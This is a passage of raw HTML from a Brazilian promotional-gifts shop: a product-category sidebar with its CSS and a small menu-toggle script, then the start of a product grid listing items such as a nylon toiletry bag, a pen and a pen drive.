                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/vidro-copos/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4357">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4443" id-item="4443">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
                <span class="nome">Datas Especiais</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4448">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/cipa/">CIPA</a>
                    </li>
                                    <li class="cat-item cat-item4447">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/dia-das-mulheres/">Dia das Mulheres</a>
                    </li>
                                    <li class="cat-item cat-item4445">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/consumidor/">Dia do Consumidor</a>
                    </li>
                                    <li class="cat-item cat-item4830">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/diadospais/">Dia dos Pais</a>
                    </li>
                                    <li class="cat-item cat-item4444">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/final-de-ano-e-natal/">Final de Ano</a>
                    </li>
                                    <li class="cat-item cat-item4446">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/novembro-azul/">Novembro Azul</a>
                    </li>
                                    <li class="cat-item cat-item4449">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/outubro-rosa/">Outubro Rosa</a>
                    </li>
                                <li class="cat-item cat-item4443">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-20" id-item="20">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Diversos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Diversos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4892">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/anti-stress/">Anti stress</a>
                    </li>
                                    <li class="cat-item cat-item4382">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/automovel/">Automóvel</a>
                    </li>
                                    <li class="cat-item cat-item4383">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/balao-e-bexiga/">Balão e Bexiga</a>
                    </li>
                                    <li class="cat-item cat-item4388">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/feminino/">Feminino</a>
                    </li>
                                    <li class="cat-item cat-item4389">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/masculino/">Masculino</a>
                    </li>
                                    <li class="cat-item cat-item4384">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/ferramentas/">Ferramentas</a>
                    </li>
                                    <li class="cat-item cat-item4390">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/fitness/">Fitness</a>
                    </li>
                                    <li class="cat-item cat-item4386">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/higiene/">Higiene</a>
                    </li>
                                    <li class="cat-item cat-item4385">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/pet/">Pet</a>
                    </li>
                                    <li class="cat-item cat-item4387">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/suporte-para-celular/">Suporte para Celular</a>
                    </li>
                                <li class="cat-item cat-item20">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-200" id-item="200">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/eletronico.png" alt="Eletrônicos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Eletrônicos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4423">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/acessorios/">Acessórios</a>
                    </li>
                                    <li class="cat-item cat-item4425">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/baterias-powerbank/">Baterias / Powerbank</a>
                    </li>
                                    <li class="cat-item cat-item4424">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/carregador/">Carregador</a>
                    </li>
                                    <li class="cat-item cat-item4426">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/fones-de-ouvido/">Fones de ouvido</a>
                    </li>
                                    <li class="cat-item cat-item4427">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/mouse/">Mouse</a>
                    </li>
                                    <li class="cat-item cat-item4428">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/pen-drive/">Pen Drive</a>
                    </li>
                                    <li class="cat-item cat-item4429">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/relogios/">Relógios</a>
                    </li>
                                    <li class="cat-item cat-item208">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/caixa-de-som/">Caixa de som</a>
                    </li>
                                    <li class="cat-item cat-item33">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/calculadora/">Calculadora</a>
                    </li>
                                <li class="cat-item cat-item200">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-30" id-item="30">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/escritorio.png" alt="Escritório" class="category-thumbnail" />
                                	</span>
                <span class="nome">Escritório</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4393">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/calculadora-escritorio/">Calculadora</a>
                    </li>
                                    <li class="cat-item cat-item1934">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/calendario/">Calendário</a>
                    </li>
                                    <li class="cat-item cat-item4394">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/porta-cartao/">Porta Cartão</a>
                    </li>
                                    <li class="cat-item cat-item4395">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/reguas/">Réguas</a>
                    </li>
                                    <li class="cat-item cat-item4396">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/pastas/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4397">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/kits-especiais/">Kits Especiais</a>
                    </li>
                                <li class="cat-item cat-item30">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4399" id-item="4399">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/squeeze.png" alt="Garrafas e Squeezes" class="category-thumbnail" />
                                	</span>
                <span class="nome">Garrafas e Squeezes</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4404">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/acrilico-garrafas-e-squeezes/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4402">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/ecologicas/">Ecológica</a>
                    </li>
                                    <li class="cat-item cat-item4400">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/metal-garrafas-e-squeezes/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4401">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/plastico-garrafas-e-squeezes/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4403">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/termicas-garrafas-e-squeezes/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4405">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/vidro-garrafas-e-squeezes/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4399">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4407" id-item="4407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Kits Especiais" class="category-thumbnail" />
                                	</span>
                <span class="nome">Kits Especiais</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4410">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/churrasco/">Churrasco</a>
                    </li>
                                    <li class="cat-item cat-item4413">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kits-presentes/">Kits Presentes</a>
                    </li>
                                    <li class="cat-item cat-item4412">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-pizza-personalizado/">Pizza</a>
                    </li>
                                    <li class="cat-item cat-item4409">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-queijo-personalizado/">Queijo</a>
                    </li>
                                    <li class="cat-item cat-item4411">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/viagem/">Viagem</a>
                    </li>
                                    <li class="cat-item cat-item4408">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-vinho/">Vinho</a>
                    </li>
                                <li class="cat-item cat-item4407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4415" id-item="4415">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa-viagem.png" alt="Mochilas e Malas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Mochilas e Malas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4418">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/esportiva-mochilas-e-malas/">Esportiva</a>
                    </li>
                                    <li class="cat-item cat-item4419">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/infantil/">Infantil</a>
                    </li>
                                    <li class="cat-item cat-item4416">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/malas/">Malas</a>
                    </li>
                                    <li class="cat-item cat-item4417">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/mochilas/">Mochilas</a>
                    </li>
                                    <li class="cat-item cat-item4420">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/pasta/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4421">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/sacochila/">Sacochilas</a>
                    </li>
                                <li class="cat-item cat-item4415">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-560" id-item="560">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2024/05/icon-necesserie.png" alt="Necessaire" class="category-thumbnail" />
                                	</span>
                <span class="nome">Necessaire</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4609">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/courino/">Courino</a>
                    </li>
                                    <li class="cat-item cat-item4610">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/plastico-necessaire/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4608">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/tecido/">Tecido</a>
                    </li>
                                <li class="cat-item cat-item560">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-407" id-item="407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa.png" alt="Sacolas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Sacolas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4352">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacolas-bolsas/">Sacolas</a>
                    </li>
                                    <li class="cat-item cat-item4350">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/termicas/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4158">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/ecobag/">Ecobag</a>
                    </li>
                                    <li class="cat-item cat-item4159">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacochilas/">Sacochilas</a>
                    </li>
                                    <li class="cat-item cat-item4351">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/esportiva/">Esportiva</a>
                    </li>
                                <li class="cat-item cat-item407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4607" id-item="4607">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
                <span class="nome">Segmentos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4611">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/advogados/">Advogados</a>
                    </li>
                                    <li class="cat-item cat-item4538">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/arquitetura/">Arquitetura</a>
                    </li>
                                    <li class="cat-item cat-item4539">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/dentistas/">Dentistas</a>
                    </li>
                                    <li class="cat-item cat-item4543">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/feiras-e-eventos/">Feiras e Eventos</a>
                    </li>
                                    <li class="cat-item cat-item4542">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/hospitais/">Hospitais</a>
                    </li>
                                    <li class="cat-item cat-item4540">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/industrias/">Indústrias</a>
                    </li>
                                    <li class="cat-item cat-item4541">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/petshop/">Petshop</a>
                    </li>
                                <li class="cat-item cat-item4607">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4431" id-item="4431">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/umbrella-solid.png" alt="Sol e Chuva" class="category-thumbnail" />
                                	</span>
                <span class="nome">Sol e Chuva</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4433">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-chuva-personalizado/">Guarda-Chuva</a>
                    </li>
                                    <li class="cat-item cat-item4432">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-sol/">Guarda-Sol</a>
                    </li>
                                    <li class="cat-item cat-item4434">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/linha-praia/">Linha Praia</a>
                    </li>
                                <li class="cat-item cat-item4431">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/">Ver todos</a>
                </li>
                </ul>
                    </li>
        </ul>
    <style>
    .product-categories.sidebar{
    	grid-template-columns: 1fr;
        display: block;
        font-family: 'Montserrat', sans-serif;
        font-weight: 500;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link{
        width: 43px;
        min-width: 43px;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link img{
    	filter: brightness(0);
    }
    .product-categories.sidebar .cat-item .content-cat>a,
    .product-categories.sidebar .cat-item .content-cat>.nome{
    	font-size: 18px;
        color: #050505;
        height: 55px;
    }
    .product-categories.sidebar .cat-item{
    	border-bottom: 2px solid #EFEFEF;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link>span>span{
    	background: #050505;
    }
    .product-categories.sidebar .content-cat:hover a,
    .product-categories.sidebar .content-cat:hover .nome,
    .product-categories.sidebar .cat-item.open .content-cat a,
    .product-categories.sidebar .cat-item.open .content-cat .nome,
    .product-categories.sidebar .cat-item.atual .content-cat a,
    .product-categories.sidebar .cat-item.atual .content-cat .nome {
        color: #E5AF33;
    }
    .product-categories.sidebar .cat-item .children li a.atual{
    	color: #E5AF33;
    }
    .product-categories.sidebar .cat-item .children li a{
    	font-size: 18px;
    }
    .product-categories.sidebar .cat-item .children li a:before{
    	background: #5A5A5A;
        margin-top: 10px;
    }
    .product-categories.sidebar .cat-item .children li{
    	padding-bottom: 14px !important;
    }
    .product-categories.sidebar .cat-item a{
    	font-weight: 500;
    }
    .categorias--mobile{
    	display: none;
    }
    .product-categories.sidebar .close{
		display: none;
    }
    @media only screen and (max-width: 991px){
    	.woocommerce ul.products li.product .button{
        	max-width: 100%;
    		height: auto;
        }
        .product-categories.sidebar{
        	    position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                overflow: auto;
                z-index: 999;
                margin: 0;
                display: none;
        }
        .product-categories.sidebar .close{
        	position: fixed;
            top: 0;
            right: 0;
            width: 40px;
            height: 40px;
            border: 1px solid #000;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            font-weight: 700;
            font-size: 20px;
        }
        .categorias--mobile{
        	display: inline-block;
            font-size: 13px;
            font-weight: 500;
            background: #050505;
            color: #fff;
            height: 40px;
            line-height: 38px;
            padding-left: 22px;
            padding-right: 22px;
            border-radius: 40px;
            transition: all 0.3s;
        }
        html.no-roll{
    		overflow: hidden !important;
  		}
    }
    </style>
    <script>
    jQuery("document").ready(function ($) {
    	jQuery('.categorias--mobile').on('click',function(){
        	jQuery('.product-categories.sidebar').slideToggle();
            jQuery('html').toggleClass('no-roll');
        });
    });
    </script>
            </div>
            <div class="col s12 m12 l4 storeleft-mobile">
                            </div>
            <div class="col s12 m12 l8">
                                <div class="row">
                    <div class="woocommerce columns-3 "><ul class="products columns-3">
<li class="product type-product post-11349 status-publish first instock product_cat-necessaire product_cat-tecido product_tag-bolsa-necessaire product_tag-necessaire product_tag-necessaire-de-nylon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/13622/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Screenshot_16-1-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Screenshot_16-1-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Screenshot_16-1-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Screenshot_16-1-100x100.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" alt="Necessaire de Nylon"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Necessaire-de-Nylon-PRETO-5613d1-1494603599-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Necessaire-de-Nylon-PRETO-5613d1-1494603599-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Necessaire-de-Nylon-PRETO-5613d1-1494603599-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Necessaire-de-Nylon-PRETO-5613d1-1494603599-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Necessaire-de-Nylon-PRETO-5613d1-1494603599-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Necessaire-de-Nylon-PRETO-5613d1-1494603599-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Necessaire-de-Nylon-PRETO-5613d1-1494603599.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Necessaire de Nylon"></div><h4 class="acf-cod"> Codigo: 13622</h4><h2 class="woocommerce-loop-product__title">Necessaire de Nylon</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=11349" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11349" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11349" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Necessaire de Nylon&rdquo;" rel="nofollow" data-success_message="“Necessaire de Nylon” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11349" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-10748 status-publish instock product_cat-diversos-2 product_cat-fitness product_cat-suporte-para-celular product_tag-bracadeira product_tag-bracadeira-neoprene has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/13189/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-PRETO-5686-1582289130-1-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-PRETO-5686-1582289130-1-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-PRETO-5686-1582289130-1-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-PRETO-5686-1582289130-1-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-PRETO-5686-1582289130-1-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-PRETO-5686-1582289130-1-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-PRETO-5686-1582289130-1.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Braçadeira Neoprene"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-5685d1-1706796134-1-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-5685d1-1706796134-1-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-5685d1-1706796134-1-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-5685d1-1706796134-1-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-5685d1-1706796134-1-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-5685d1-1706796134-1-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Bracadeira-Neoprene-5685d1-1706796134-1.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Braçadeira Neoprene"></div><h4 class="acf-cod"> Codigo: 13189</h4><h2 class="woocommerce-loop-product__title">Braçadeira Neoprene</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=10748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10748" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10748" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Braçadeira Neoprene&rdquo;" rel="nofollow" data-success_message="“Braçadeira Neoprene” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10748" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9945 status-publish last instock product_cat-canetas product_cat-canetas-ecologica product_tag-caneta product_tag-caneta-ecologica product_tag-caneta-ecologica-papelao product_tag-caneta-papelao has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/caneta-ecologica-00002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-324-1475086574-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-324-1475086574-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-324-1475086574-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-324-1475086574-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-324-1475086574-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-324-1475086574-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-324-1475086574.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta ecológica"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-322d1-1486985343-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-322d1-1486985343-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-322d1-1486985343-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-322d1-1486985343-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-322d1-1486985343-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-322d1-1486985343-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Caneta-Ecologica-Papelao-322d1-1486985343.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta ecológica"></div><h4 class="acf-cod"> Codigo: 00002</h4><h2 class="woocommerce-loop-product__title">Caneta ecológica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=9945" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9945" data-quantity="300" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9945" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta ecológica&rdquo;" rel="nofollow" data-success_message="“Caneta ecológica” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9945" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9502 status-publish first instock product_cat-eletronicos product_cat-pen-drive product_tag-mini-pen-drive product_tag-mini-pen-drive-4gb product_tag-mini-pen-drive-4gb-giratorio product_tag-pen-drive product_tag-pen-drive-4gb product_tag-pen-drive-giratorio has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/mini-pen-drive-giratorio-036/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/MINIPEN089-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/MINIPEN089-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/MINIPEN089-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/MINIPEN089-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/MINIPEN089-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/MINIPEN089-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/MINIPEN089.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Mini pen drive giratório"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Mini-Pen-Drive-4GB-Giratorio-3229d1-1480773111-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/10/Mini-Pen-Drive-4GB-Giratorio-3229d1-1480773111-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Mini-Pen-Drive-4GB-Giratorio-3229d1-1480773111-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Mini-Pen-Drive-4GB-Giratorio-3229d1-1480773111-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Mini-Pen-Drive-4GB-Giratorio-3229d1-1480773111-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/10/Mini-Pen-Drive-4GB-Giratorio-3229d1-1480773111-100x100.jpg 100w, 